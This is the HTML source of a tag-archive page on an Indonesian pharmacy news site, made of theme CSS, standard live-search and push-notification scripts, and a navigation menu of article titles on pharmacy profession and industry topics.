#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#81bd00;
}

::-webkit-scrollbar-thumb{
	background-color:#81bd00 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #81bd00;
}

.search-block:after {
	border-right-color:#81bd00;
}

body.rtl .search-block:after {
	border-left-color:#81bd00;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #81bd00;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #81bd00;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #81bd00;
	border-color: #81bd00;
}

#order_review,
#order_review_heading {
	border-color: #81bd00;
}


</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">View All Results<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/farmasetika.com\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/farmasetika.com\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://farmasetika.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '71cbad87-d77b-4c25-bc58-f1d02f150bc4';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://farmasetika.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<link rel="icon" href="https://farmasetika.com/wp-content/uploads/2016/03/cropped-favicon-ular-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://farmasetika.com/wp-content/uploads/2016/03/cropped-favicon-ular-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://farmasetika.com/wp-content/uploads/2016/03/cropped-favicon-ular-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://farmasetika.com/wp-content/uploads/2016/03/cropped-favicon-ular-270x270.jpg" />
</head>
<body id="top" class="archive tag tag-elektrokimia tag-2343 wp-theme-sahifa lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://farmasetika.com/">
				<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://feeds.feedburner.com/farmasetika" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/farmasetika" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/farmasetika_com" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/channel/UCcflRG22wDJNVvkKYHtucYQ" target="_blank"><i class="fa fa-youtube"></i></a><a class="ttip-none" title="instagram" href="http://instagram.com/farmasetika" target="_blank"><i class="fa fa-instagram"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="wide-layout">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">Minggu , Januari 18 2026</span>
				<div class="top-menu"><ul id="menu-top-menu" class="menu"><li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27"><a href="https://farmasetika.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://farmasetika.com/privacy-policy/">Privacy Policy</a></li>
	<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://farmasetika.com/disclaimer/">Disclaimer</a></li>
	<li id="menu-item-31713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31713"><a href="https://farmasetika.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
	<li id="menu-item-3640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3640"><a href="https://farmasetika.com/pemasangan-iklan-di-farmasetika-com/">Kerjasama dan Pemasangan Iklan</a></li>
	<li id="menu-item-4962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4962"><a href="https://farmasetika.com/redaksi/">Redaksi</a></li>
</ul>
</li>
<li id="menu-item-56928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56928"><a href="https://farmasetika.com/donasi/">Donasi</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://farmasetika.com/sitemap/">Sitemap</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://farmasetika.com/contact-us/">Contact Us</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="https://farmasetika.com/">
							<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://feeds.feedburner.com/farmasetika" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/farmasetika" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/farmasetika_com" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/channel/UCcflRG22wDJNVvkKYHtucYQ" target="_blank"><i class="fa fa-youtube"></i></a><a class="ttip-none" title="instagram" href="http://instagram.com/farmasetika" target="_blank"><i class="fa fa-instagram"></i></a>
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:16px; margin-bottom:11px;">
			<h2>								<a title="Info Farmasi Terkini Berbasis Ilmiah dan Praktis" href="https://farmasetika.com/">
					<img src="http://farmasetika.com/wp-content/uploads/2019/12/majalah-farmasetika-190-60.png" alt="Info Farmasi Terkini Berbasis Ilmiah dan Praktis"  /><strong>Info Farmasi Terkini Berbasis Ilmiah dan Praktis Majalah Farmasi Online Pertama di Indonesia</strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-menu-utama" class="menu"><li id="menu-item-1832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1832"><a href="http://farmasetika.com">Home</a></li>
<li id="menu-item-1788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1788 mega-menu mega-cat "><a href="https://farmasetika.com/category/berita/">Berita</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-cat-wrapper"> <ul class="mega-cat-sub-categories"> <li><a href="#mega-cat-1788-44">Editorial</a></li><li><a href="#mega-cat-1788-3429">Hiburan</a></li><li><a href="#mega-cat-1788-4355">IYPG</a></li><li><a href="#mega-cat-1788-761">Opini</a></li><li><a href="#mega-cat-1788-894">Profil</a></li><li><a href="#mega-cat-1788-7">Regulasi</a></li><li><a href="#mega-cat-1788-1074">TedTalks</a></li><li><a href="#mega-cat-1788-2997">Video</a></li></ul>  <div class="mega-cat-content mega-cat-sub-exists"><div id="mega-cat-1788-44" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2026/01/05/salah-kaprah-nomenklatur-d3-apoteker-dan-risiko-reduksi-profesi-kesehatan/" title="Salah Kaprah Nomenklatur D3 Apoteker dan Risiko Reduksi Profesi Kesehatan"><img src="https://farmasetika.com/wp-content/uploads/2026/01/D3-apoteker-310x165.png" width="310" height="165" alt="Salah Kaprah Nomenklatur D3 Apoteker dan Risiko Reduksi Profesi Kesehatan" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2026/01/05/salah-kaprah-nomenklatur-d3-apoteker-dan-risiko-reduksi-profesi-kesehatan/" title="Salah Kaprah Nomenklatur D3 Apoteker dan Risiko Reduksi Profesi Kesehatan">Salah Kaprah Nomenklatur D3 Apoteker dan Risiko Reduksi Profesi Kesehatan</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>2 minggu ago</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/11/11/optimalisasi-penyusunan-rkap-melalui-digitalisasi-data-menggunakan-fungsi-vlookup-di-industri-farmasi/" title="Optimalisasi Penyusunan RKAP melalui Digitalisasi Data Menggunakan Fungsi VLOOKUP di Industri Farmasi"><img src="https://farmasetika.com/wp-content/uploads/2025/11/IMG-20251111-WA0009.jpg" width="310" height="165" alt="Optimalisasi Penyusunan RKAP melalui Digitalisasi Data Menggunakan Fungsi VLOOKUP di Industri Farmasi" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/11/11/optimalisasi-penyusunan-rkap-melalui-digitalisasi-data-menggunakan-fungsi-vlookup-di-industri-farmasi/" title="Optimalisasi Penyusunan RKAP melalui Digitalisasi Data Menggunakan Fungsi VLOOKUP di Industri Farmasi">Optimalisasi Penyusunan RKAP melalui Digitalisasi Data Menggunakan Fungsi VLOOKUP di Industri Farmasi</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>11 November 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/10/02/unpad-siap-buka-program-spesialis-farmasi-nuklir-setelah-lolos-evaluasi/" title="Pasca Visitasi LAM-PTKes, Unpad Siap Buka Program Spesialis Farmasi Nuklir"><img src="https://farmasetika.com/wp-content/uploads/2024/10/Screenshot_2024-10-02-00-45-54-81_f9ee0578fe1cc94de7482bd41accb329-310x165.jpg" width="310" height="165" alt="Pasca Visitasi LAM-PTKes, Unpad Siap Buka Program Spesialis Farmasi Nuklir" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/10/02/unpad-siap-buka-program-spesialis-farmasi-nuklir-setelah-lolos-evaluasi/" title="Pasca Visitasi LAM-PTKes, Unpad Siap Buka Program Spesialis Farmasi Nuklir">Pasca Visitasi LAM-PTKes, Unpad Siap Buka Program Spesialis Farmasi Nuklir</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>2 Oktober 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/04/04/apakah-profesi-apoteker-akan-usang-di-masa-depan-tergantikan-oleh-artificial-intelligent-mari-menyingkap-fakta/" title="Apakah Profesi Apoteker Akan Usang di Masa Depan Tergantikan oleh Artificial Intelligent? Mari Menyingkap Fakta"><img src="https://farmasetika.com/wp-content/uploads/2019/07/visitasi-apotek-310x165.jpg" width="310" height="165" alt="Apakah Profesi Apoteker Akan Usang di Masa Depan Tergantikan oleh Artificial Intelligent? Mari Menyingkap Fakta" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/04/04/apakah-profesi-apoteker-akan-usang-di-masa-depan-tergantikan-oleh-artificial-intelligent-mari-menyingkap-fakta/" title="Apakah Profesi Apoteker Akan Usang di Masa Depan Tergantikan oleh Artificial Intelligent? Mari Menyingkap Fakta">Apakah Profesi Apoteker Akan Usang di Masa Depan Tergantikan oleh Artificial Intelligent? Mari Menyingkap Fakta</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>4 April 2024</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1788-3429" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2023/03/19/viral-di-tiktok-nakes-di-puskesmas-bedakan-pasien-bpjs-dan-umum-minta-maaf/" title="Viral di Tiktok, Nakes di Puskesmas Bedakan Pasien BPJS dan Umum Minta Maaf"><img src="https://farmasetika.com/wp-content/uploads/2023/03/minta-maaf-310x165.jpg" width="310" height="165" alt="Viral di Tiktok, Nakes di Puskesmas Bedakan Pasien BPJS dan Umum Minta Maaf" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2023/03/19/viral-di-tiktok-nakes-di-puskesmas-bedakan-pasien-bpjs-dan-umum-minta-maaf/" title="Viral di Tiktok, Nakes di Puskesmas Bedakan Pasien BPJS dan Umum Minta Maaf">Viral di Tiktok, Nakes di Puskesmas Bedakan Pasien BPJS dan Umum Minta Maaf</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>19 Maret 2023</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2022/06/30/10-gombalan-terbaik-anak-farmasi-tahun-2022/" title="10 Gombalan Terbaik Anak Farmasi Tahun 2022"><img src="https://farmasetika.com/wp-content/uploads/2022/06/WhatsApp-Image-2022-06-30-at-8.05.33-AM-310x165.jpeg" width="310" height="165" alt="10 Gombalan Terbaik Anak Farmasi Tahun 2022" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2022/06/30/10-gombalan-terbaik-anak-farmasi-tahun-2022/" title="10 Gombalan Terbaik Anak Farmasi Tahun 2022">10 Gombalan Terbaik Anak Farmasi Tahun 2022</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>30 Juni 2022</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2022/06/28/10-postingan-terbaik-2022-terkait-kuliah-anak-farmasi/" title="10 Postingan Terbaik 2022 Terkait Kuliah Anak Farmasi"><img src="https://farmasetika.com/wp-content/uploads/2022/06/10-Postingan-Terbaik-2022-Terkait-Kuliah-Anak-Farmasi-310x165.png" width="310" height="165" alt="10 Postingan Terbaik 2022 Terkait Kuliah Anak Farmasi" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2022/06/28/10-postingan-terbaik-2022-terkait-kuliah-anak-farmasi/" title="10 Postingan Terbaik 2022 Terkait Kuliah Anak Farmasi">10 Postingan Terbaik 2022 Terkait Kuliah Anak Farmasi</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>28 Juni 2022</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2021/09/30/melirik-kondisi-farmasi-di-negara-tersehat-di-dunia/" title="Melirik Kondisi Farmasi di Negara Tersehat di Dunia"><img src="https://farmasetika.com/wp-content/uploads/2021/09/spain-g1dabfb4ad_640-310x165.jpg" width="310" height="165" alt="Melirik Kondisi Farmasi di Negara Tersehat di Dunia" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2021/09/30/melirik-kondisi-farmasi-di-negara-tersehat-di-dunia/" title="Melirik Kondisi Farmasi di Negara Tersehat di Dunia">Melirik Kondisi Farmasi di Negara Tersehat di Dunia</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>30 September 2021</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1788-4355" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2022/05/12/tak-nampak-namun-berdampak-discover-the-new-age-of-pharmacy-experience/" title="Tak Nampak Namun Berdampak : &#8220;Discover The New Age of Pharmacy Experience&#8221;"><img src="https://farmasetika.com/wp-content/uploads/2022/05/Foto-dari-Frandy-Putra-P.T.-310x165.jpg" width="310" height="165" alt="Tak Nampak Namun Berdampak : &#8220;Discover The New Age of Pharmacy Experience&#8221;" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2022/05/12/tak-nampak-namun-berdampak-discover-the-new-age-of-pharmacy-experience/" title="Tak Nampak Namun Berdampak : &#8220;Discover The New Age of Pharmacy Experience&#8221;">Tak Nampak Namun Berdampak : &#8220;Discover The New Age of Pharmacy Experience&#8221;</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>12 Mei 2022</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1788-761" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2026/01/03/konsep-aplikasi-rme-apotek-komunitas-transformasi-praktik-kefarmasian-menuju-pelayanan-klinis-terintegrasi/" title="Konsep Aplikasi RME-APOTEK Komunitas: Transformasi Praktik Kefarmasian Menuju Pelayanan Klinis Terintegrasi"><img src="https://farmasetika.com/wp-content/uploads/2026/01/konsep-RME-apotek-1-310x165.png" width="310" height="165" alt="Konsep Aplikasi RME-APOTEK Komunitas: Transformasi Praktik Kefarmasian Menuju Pelayanan Klinis Terintegrasi" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2026/01/03/konsep-aplikasi-rme-apotek-komunitas-transformasi-praktik-kefarmasian-menuju-pelayanan-klinis-terintegrasi/" title="Konsep Aplikasi RME-APOTEK Komunitas: Transformasi Praktik Kefarmasian Menuju Pelayanan Klinis Terintegrasi">Konsep Aplikasi RME-APOTEK Komunitas: Transformasi Praktik Kefarmasian Menuju Pelayanan Klinis Terintegrasi</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>2 minggu ago</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/11/11/optimalisasi-penyusunan-rkap-melalui-digitalisasi-data-menggunakan-fungsi-vlookup-di-industri-farmasi/" title="Optimalisasi Penyusunan RKAP melalui Digitalisasi Data Menggunakan Fungsi VLOOKUP di Industri Farmasi"><img src="https://farmasetika.com/wp-content/uploads/2025/11/IMG-20251111-WA0009.jpg" width="310" height="165" alt="Optimalisasi Penyusunan RKAP melalui Digitalisasi Data Menggunakan Fungsi VLOOKUP di Industri Farmasi" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/11/11/optimalisasi-penyusunan-rkap-melalui-digitalisasi-data-menggunakan-fungsi-vlookup-di-industri-farmasi/" title="Optimalisasi Penyusunan RKAP melalui Digitalisasi Data Menggunakan Fungsi VLOOKUP di Industri Farmasi">Optimalisasi Penyusunan RKAP melalui Digitalisasi Data Menggunakan Fungsi VLOOKUP di Industri Farmasi</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>11 November 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/04/23/menakar-kelayakan-implementasi-rpl-ttk-ke-profesi-apoteker/" title="Menakar Kelayakan Implementasi RPL TTK ke Profesi Apoteker"><img src="https://farmasetika.com/wp-content/uploads/2025/04/a82da0b7-79f2-410e-95ec-06d133ab31c9-310x165.png" width="310" height="165" alt="Menakar Kelayakan Implementasi RPL TTK ke Profesi Apoteker" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/04/23/menakar-kelayakan-implementasi-rpl-ttk-ke-profesi-apoteker/" title="Menakar Kelayakan Implementasi RPL TTK ke Profesi Apoteker">Menakar Kelayakan Implementasi RPL TTK ke Profesi Apoteker</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>23 April 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/03/24/menjamin-kehalalan-obat-mengapa-sistem-jaminan-halal-itu-penting/" title="Menjamin Kehalalan Obat: Mengapa Sistem Jaminan Halal Itu Penting?"><img src="https://farmasetika.com/wp-content/uploads/2020/06/halal-obat-310x165.jpg" width="310" height="165" alt="Menjamin Kehalalan Obat: Mengapa Sistem Jaminan Halal Itu Penting?" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/03/24/menjamin-kehalalan-obat-mengapa-sistem-jaminan-halal-itu-penting/" title="Menjamin Kehalalan Obat: Mengapa Sistem Jaminan Halal Itu Penting?">Menjamin Kehalalan Obat: Mengapa Sistem Jaminan Halal Itu Penting?</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>24 Maret 2025</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1788-894" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/03/24/memastikan-distribusi-obat-aman-dan-berkualitas-implementasi-cdob-di-pedagang-besar-farmasi-bandung/" title="Memastikan Distribusi Obat Aman dan Berkualitas: Implementasi CDOB di Pedagang Besar Farmasi Bandung"><img src="https://farmasetika.com/wp-content/uploads/2021/12/pbf-310x165.jpg" width="310" height="165" alt="Memastikan Distribusi Obat Aman dan Berkualitas: Implementasi CDOB di Pedagang Besar Farmasi Bandung" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/03/24/memastikan-distribusi-obat-aman-dan-berkualitas-implementasi-cdob-di-pedagang-besar-farmasi-bandung/" title="Memastikan Distribusi Obat Aman dan Berkualitas: Implementasi CDOB di Pedagang Besar Farmasi Bandung">Memastikan Distribusi Obat Aman dan Berkualitas: Implementasi CDOB di Pedagang Besar Farmasi Bandung</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>24 Maret 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/01/14/apoteker-kevin-bisa-praktek-di-3-negara-asia-tenggara/" title="Apoteker Kevin Bisa Praktek di 3 Negara Asia Tenggara"><img src="https://farmasetika.com/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-09-at-11.16.22-310x165.jpeg" width="310" height="165" alt="Apoteker Kevin Bisa Praktek di 3 Negara Asia Tenggara" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/01/14/apoteker-kevin-bisa-praktek-di-3-negara-asia-tenggara/" title="Apoteker Kevin Bisa Praktek di 3 Negara Asia Tenggara">Apoteker Kevin Bisa Praktek di 3 Negara Asia Tenggara</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>14 Januari 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/12/19/menkes-rilis-pengurus-organisasi-kolegium-farmasi-2024-2028/" title="Menkes Rilis Pengurus Organisasi Kolegium Farmasi 2024-2028"><img src="https://farmasetika.com/wp-content/uploads/2024/12/Screen-Shot-2024-12-18-at-18.54.27-310x165.png" width="310" height="165" alt="Menkes Rilis Pengurus Organisasi Kolegium Farmasi 2024-2028" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/12/19/menkes-rilis-pengurus-organisasi-kolegium-farmasi-2024-2028/" title="Menkes Rilis Pengurus Organisasi Kolegium Farmasi 2024-2028">Menkes Rilis Pengurus Organisasi Kolegium Farmasi 2024-2028</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>19 Desember 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/12/04/anggota-dpr-minta-maaf-salah-pilih-kata-apoteker-bukan-secara-harfiah/" title="Anggota DPR Minta Maaf, Salah Pilih Kata Apoteker bukan Secara Harfiah"><img src="https://farmasetika.com/wp-content/uploads/2024/12/rofiq-310x165.webp" width="310" height="165" alt="Anggota DPR Minta Maaf, Salah Pilih Kata Apoteker bukan Secara Harfiah" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/12/04/anggota-dpr-minta-maaf-salah-pilih-kata-apoteker-bukan-secara-harfiah/" title="Anggota DPR Minta Maaf, Salah Pilih Kata Apoteker bukan Secara Harfiah">Anggota DPR Minta Maaf, Salah Pilih Kata Apoteker bukan Secara Harfiah</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>4 Desember 2024</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1788-7" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/08/31/pengaplikasian-konsep-integritas-data-di-industri-farmasi-melalui-validasi-aplikasi-microsoft-excel-yang-mengandung-gmp-data/" title="Pengaplikasian Konsep Integritas Data di Industri Farmasi Melalui Validasi Aplikasi Microsoft Excel yang Mengandung Gmp Data"><img src="https://farmasetika.com/wp-content/uploads/2025/07/ChatGPT-Image-Aug-31-2025-06_49_32-PM-310x165.png" width="310" height="165" alt="Pengaplikasian Konsep Integritas Data di Industri Farmasi Melalui Validasi Aplikasi Microsoft Excel yang Mengandung Gmp Data" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/08/31/pengaplikasian-konsep-integritas-data-di-industri-farmasi-melalui-validasi-aplikasi-microsoft-excel-yang-mengandung-gmp-data/" title="Pengaplikasian Konsep Integritas Data di Industri Farmasi Melalui Validasi Aplikasi Microsoft Excel yang Mengandung Gmp Data">Pengaplikasian Konsep Integritas Data di Industri Farmasi Melalui Validasi Aplikasi Microsoft Excel yang Mengandung Gmp Data</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>31 Agustus 2025</span>
